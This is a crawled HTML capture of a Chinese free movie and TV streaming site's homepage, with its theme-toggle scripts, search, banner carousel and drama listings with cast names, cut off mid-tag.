

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juheyingshi.com/?a=detail&movieid=387567
body_size: 59259
content:
<!doctype html>
<html lang="zh-CN">
<head>
<title>聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看  - www.juheyingshi.com</title>
<meta name="keywords" content="聚合影视,电影,电视剧,动漫,综艺,体育赛事 " />
<meta name="description" content="聚合影视及时收录互联网最新高清无删减版电影大片,同步更新热播电视剧,全网热播综艺,热播网剧,短剧,动漫,体育赛事在线免费观看。 " />    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><script>var maccms={"path":"","mid":"","url":"www.juheyingshi.com","wapurl":"www.juheyingshi.com","mob_status":"0"};</script>
<link rel="icon" href="/template/mxone/mxstatic/picture/logo.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><script src="/template/mxone/mxstatic/js/jquery.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script>
<script src="/template/mxone/mxstatic/js/vue.min.js"></script>
<script src="/template/mxone/mxstatic/js/index.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
 <script type="text/javascript" src="/template/mxone/mxstatic/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/script.js"></script>
<script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

</head>
<body class="homepage">
 
  <header id="header" class="wrapper" >
	<div class="header-content " >
		<div class="banyundog-com">
			<div class="header-logo">
				<h1 class="slogan">独家制作</h1>
				<div class="fixed-logo">
					<a href="/" class="logo" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 "><img src="/template/mxone/mxstatic/picture/logo.png" alt="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 "></a>
				</div>
			</div>
		</div>
<style></style>	
		
	
		<div class="nav-search">
		   <form action="/vodsearch/-------------.html" class="search-dh">
		       
				    					<div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
						<div class="search-drop">
							<div class="drop-content-items ac_hot none">
								<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
								<div class="search-tag">
																		<a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
																		<a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
																		<a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
																		<a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" class="hot "><i class="icon-hot"></i>战狼</a>
																		<a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" class=""><i class="icon-hot"></i>红海行动</a>
																	</div>
							</div>
						</div>
					     <a href="/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 排行榜" ><i class="iconfont icon-paihangbang1 phb phb phb"></i></a>						<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
						<button class="cancel-btn" type="button">取消</button>
					</div>
							       
		       
		       
		   </form>
		</div>
    
		<div class="nav">
			<ul class="nav-menu-items">
				<li class="nav-menu-item selected">
					<a href="/" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页"> <span>首页</span></a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/1.html" title="电影">
					                                     <span>电影</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/2.html" title="电视剧">
					                                     <span>电视剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/3.html" title="综艺">
					                                     <span>综艺</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/4.html" title="动漫">
					                                     <span>动漫</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/5.html" title="体育赛事">
					                                     <span>体育赛事</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/20.html" title="短剧">
					                                     <span>短剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/48.html" title="影视解说">
					                                     <span>影视解说</span>
					 </a>
				</li>
								<li class="nav-menu-item ">
					<a href="/label/live.html" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 直播" >
					<span>直播</span>
					 </a>
				</li>
								</ul>
		</div>
		 		
	
		
		<div class="header-module">
			<ul class="nav-menu-items">
			    				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
					<div class="drop-content sub-block">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
								<li class="grid-item">
									<a href="/"><i class="icon-home"></i>
										<div class="grid-item-name" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页">首页</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/1.html" title="电影">
																				<i class="icon-cate-dy"></i> 										<div class="grid-item-name">电影</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/2.html" title="电视剧">
																				<i class="icon-cate-ds"></i> 										<div class="grid-item-name">电视剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/3.html" title="综艺">
																				<i class="icon-cate-zy"></i> 										<div class="grid-item-name">综艺</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/4.html" title="动漫">
																				<i class="icon-cate-dm"></i> 										<div class="grid-item-name">动漫</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/5.html" title="体育赛事">
																				<i class="iconfont icon-zixun2"></i> 										<div class="grid-item-name">体育赛事</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/20.html" title="短剧">
																				<i class="iconfont icon-kongbaiwendang"></i>
																				<div class="grid-item-name">短剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/48.html" title="影视解说">
																				<i class="iconfont icon-kongbaiwendang"></i>
																				<div class="grid-item-name">影视解说</div>
									</a>
								</li>
																<li class="grid-item grid-more">
									<a class="grid-more-link" href="/vodshow/1-----------.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
															</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
									<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
					<div class="drop-content drop-history">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="history">
								<li class="list-item list-item-title">
									<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
									<strong>我的观影记录</strong></li>
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
							</ul>
		</div>
	</div>
</header>
<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
         <!-- 头部 -->
  <link rel="stylesheet" href="/template/mxone/mxstatic/css/swiper.min.css" type="text/css">
<link rel="stylesheet" href="/template/mxone/mxstatic/css/hdp.css" type="text/css">
   <div class="swiper-container">
      <div class="swiper-wrapper">
          
           		          
 <style>
 .gifpic{display:none}
 </style>
                          <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/wsxj.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">我是刑警</p>
            <p class="info">全38集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="我是刑警" data-fname="全38集" href="/voddetail/172559.html" style="background: url(https://www.juheyingshi.com/banner/wsxj.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">我是刑警</p>
            <p class="info">于和伟,富大龙,丁勇岱,白凡,马苏,黄曼,刘凯,赵阳,李溪芮,胡明,李泓良,孙浩,郑晓宁,颜世魁,冯国强,杜功海,李宝安,周波,邵兵,李泰,王玉宁,武笑羽,曹卫宇,赵岩松,安冬,要武,曹骏,朱辉,高海鹏,刘恩尚,石文中,刘泊霄,白威,于俭,孙玮,柳明明,孙强,李春嫒,秦旋,王茂蕾,许之糯,常荻,刘喆,王奕盛,潘宏梁,霍政谚,陈子潇,朱义,李田野,崔文静,张旭,梅洋,封新天,林一霆,党伟,刘洁,薛淑洁,薛淑杰  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/jiuchongzhi.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">九重紫</p>
            <p class="info">全34集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="九重紫" data-fname="全34集" href="/voddetail/173574.html" style="background: url(https://www.juheyingshi.com/banner/jiuchongzhi.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">九重紫</p>
            <p class="info">孟子义,李昀锐,孔雪儿,夏之光,张萌,颜安,李百惠,高上淇,李欣泽,全伊伦,朱俊麟  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/qmsht.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">清明上河图密码</p>
            <p class="info">全26集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="清明上河图密码" data-fname="全26集" href="/voddetail/174766.html" style="background: url(https://www.juheyingshi.com/banner/qmsht.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">清明上河图密码</p>
            <p class="info">张颂文,白百何,周一围,侯岩松,张耀,夏梦,林家川,是安,郝富申,郝汉,李乃文,海一天,张馨予,姜珮瑶,尤靖茹,程茉,王沛禄,张天阳,莫小奇,宋楚炎,林鹏,陆妍淇,汪铎,任运杰,李逸男  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/749.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">749局</p>
            <p class="info">HD国语 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="749局" data-fname="HD国语" href="/voddetail/165244.html" style="background: url(https://www.juheyingshi.com/banner/749.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">749局</p>
            <p class="info">王俊凯,苗苗,郑恺,任敏,辛柏青,李晨,张钧甯,杨皓宇,余皑磊,李梦,李俊墨,董劭辉,齐凯,飞尔多斯,张云鹏,包宇,郭士柏,王枭橦,郭岱鑫,冯柏开,张钊,闫新宇,张梓豪,孙毅,金世佳,李光洁,周一围,曹卫宇,李勤勤,刘陆,刘坤,刘力扬  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/hbsl.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">黑白森林</p>
            <p class="info">第28集完结 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="黑白森林" data-fname="第28集完结" href="/voddetail/173305.html" style="background: url(https://www.juheyingshi.com/banner/hbsl.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">黑白森林</p>
            <p class="info">丁禹兮 宁理 韩雪 孙逊 徐洪浩 夏侯镔 苏晓彤 傅程鹏 程煜 杜源 李乃文 李强 赵荀  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           			  <!--首页幻灯-->
         	
 

        			
      </div>
      <div class="swiper-pagination"></div>
    </div>

 <!-- 轮播图 --> <main id="index-main" class="wrapper">
	<div class="content">
		    <br>		
	     <div class="module homepage_homepage_channelnav">
	<div class="homepage_left_content">
	    <div class="homepage_main_tabs_wrap_new">
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/1.html" target="_blank" >电影</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/1---%E5%96%9C%E5%89%A7--------.html" title="喜剧">喜剧</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/1---%E7%88%B1%E6%83%85--------.html" title="爱情">爱情</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/1.html">更多电影<span class="fa fa-step-forward"></span></a>
                                        <a href="/vodplay/272168-1-1.html" class="homepage_video_wrap" title="传说2024"><img src="https://pic3.yzzyimg.online/upload/vod/2024-07-21/17215355831.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">传说2024</div></a>
                                        <a href="/vodplay/165244-1-1.html" class="homepage_video_wrap" title="749局"><img src="https://image.maimn.com/cover/67f48a010d7e008d897ab8eecfe5dc94.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">749局</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/2.html" target="_blank" >电视剧</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/2---%E5%8F%A4%E8%A3%85--------.html" title="古装">古装</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/2---%E6%88%98%E4%BA%89--------.html" title="战争">战争</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/2.html">更多电视剧<span class="fa fa-step-forward"></span></a>
                                        <a href="/vodplay/173574-1-1.html" class="homepage_video_wrap" title="九重紫"><img src="https://suboimage.com/cover/208a1c3633ab50a113fb0b01b5aed951.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">九重紫</div></a>
                                        <a href="/vodplay/174766-1-1.html" class="homepage_video_wrap" title="清明上河图密码"><img src="https://image.maimn.com/cover/0d57b98fb557ef2f1cc997cc175cfb27.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">清明上河图密码</div></a>
                                        <a href="/vodplay/172559-1-1.html" class="homepage_video_wrap" title="我是刑警"><img src="https://image.maimn.com/cover/0d6a725d1def0543b7c0983b3f261e78.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">我是刑警</div></a>
                                        <a href="/vodplay/173305-1-1.html" class="homepage_video_wrap" title="黑白森林"><img src="https://suboimage.com/cover/79356467b5f0974fa28a85f243736f1d.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">黑白森林</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/3.html" target="_blank" >综艺</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/3---%E9%80%89%E7%A7%80--------.html" title="选秀">选秀</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/3---%E6%83%85%E6%84%9F--------.html" title="情感">情感</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/3.html">更多综艺<span class="fa fa-step-forward"></span></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/4.html" target="_blank" >动漫</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/4---%E6%83%85%E6%84%9F--------.html" title="情感">情感</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/4---%E7%A7%91%E5%B9%BB--------.html" title="科幻">科幻</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/4.html">更多动漫<span class="fa fa-step-forward"></span></a>
                                </div>  	          
 </div>   
            	        
	    </div>
	    <div class="homepage_normal_tabs_wrap">
	        <div class="homepage_normal_tabs homepage_hide_1">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >if101免费高清无水印采集站</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >重复视频合并插件</a>
	            	         </div>
	        <div class="homepage_normal_tabs homepage_hide_2">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >TG站长群</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >推荐播放器</a>
	            	         </div>
 	        <div class="homepage_normal_tabs homepage_hide_3">
	            	         </div>
	         
	    </div>
	    	
	</div>

    <div class="homepage_opt_wrap">
        <a  href="/user.html" class=" aplus_exp aplus_clk">
            <img src="/template/mxone/mxstatic/image/vip.png" style="margin-left:0">
            <span>VIP会员</span></a>
        <a href="/label/live.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/zhibo.png" style="margin-left:">
            <span>直播</span></a>
        <a  href="/vodshow/1-----------.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/pianku.png" style="margin-left:">
            <span>片库</span></a>
     </div>
    <div class="homepage_cut_line_wrap">
        <div class="homepage_cut_line">
        </div>
    </div>
</div>

	<!-- 幻灯下导航 --> <div class="module">
	<div class="module-heading">
		<h2 class="module-title"> 最新热播</h2>
		<div class="module-sub-title">
		     <!---{maccms:vod num="5"  type="current" order="desc" by="hits_week" levels="1"}  -->
			 <!---数量6推荐5-->
		    <div class="module-link-wrap" ><a  href="/voddetail/272168.html"  title="传说2024" >传说2024 </a></div>
		    		</div>
		<span class="more nonemore">今日更新：<font color="#FF0000">“215”</font> 部</span>	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
		    
		    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/172559.html" title="我是刑警" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://image.maimn.com/cover/0d6a725d1def0543b7c0983b3f261e78.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我是刑警">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/172559.html" title="我是刑警">我是刑警</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BA%8E%E5%92%8C%E4%BC%9F------------.html" target="_blank">于和伟</a>&nbsp;<a href="/vodsearch/-%E5%AF%8C%E5%A4%A7%E9%BE%99------------.html" target="_blank">富大龙</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%8B%87%E5%B2%B1------------.html" target="_blank">丁勇岱</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%87%A1------------.html" target="_blank">白凡</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%8B%8F------------.html" target="_blank">马苏</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%9B%BC------------.html" target="_blank">黄曼</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%87%AF------------.html" target="_blank">刘凯</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%98%B3------------.html" target="_blank">赵阳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%BA%AA%E8%8A%AE------------.html" target="_blank">李溪芮</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E6%98%8E------------.html" target="_blank">胡明</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%93%E8%89%AF------------.html" target="_blank">李泓良</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E6%B5%A9------------.html" target="_blank">孙浩</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E6%99%93%E5%AE%81------------.html" target="_blank">郑晓宁</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%96%E9%AD%81------------.html" target="_blank">颜世魁</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E5%9B%BD%E5%BC%BA------------.html" target="_blank">冯国强</a>&nbsp;<a href="/vodsearch/-%E6%9D%9C%E5%8A%9F%E6%B5%B7------------.html" target="_blank">杜功海</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%AE%9D%E5%AE%89------------.html" target="_blank">李宝安</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E6%B3%A2------------.html" target="_blank">周波</a>&nbsp;<a href="/vodsearch/-%E9%82%B5%E5%85%B5------------.html" target="_blank">邵兵</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%B0------------.html" target="_blank">李泰</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8E%89%E5%AE%81------------.html" target="_blank">王玉宁</a>&nbsp;<a href="/vodsearch/-%E6%AD%A6%E7%AC%91%E7%BE%BD------------.html" target="_blank">武笑羽</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B2%A9%E6%9D%BE------------.html" target="_blank">赵岩松</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%86%AC------------.html" target="_blank">安冬</a>&nbsp;<a href="/vodsearch/-%E8%A6%81%E6%AD%A6------------.html" target="_blank">要武</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E9%AA%8F------------.html" target="_blank">曹骏</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%BE%89------------.html" target="_blank">朱辉</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%B5%B7%E9%B9%8F------------.html" target="_blank">高海鹏</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%81%A9%E5%B0%9A------------.html" target="_blank">刘恩尚</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E6%96%87%E4%B8%AD------------.html" target="_blank">石文中</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%B3%8A%E9%9C%84------------.html" target="_blank">刘泊霄</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%A8%81------------.html" target="_blank">白威</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E4%BF%AD------------.html" target="_blank">于俭</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E7%8E%AE------------.html" target="_blank">孙玮</a>&nbsp;<a 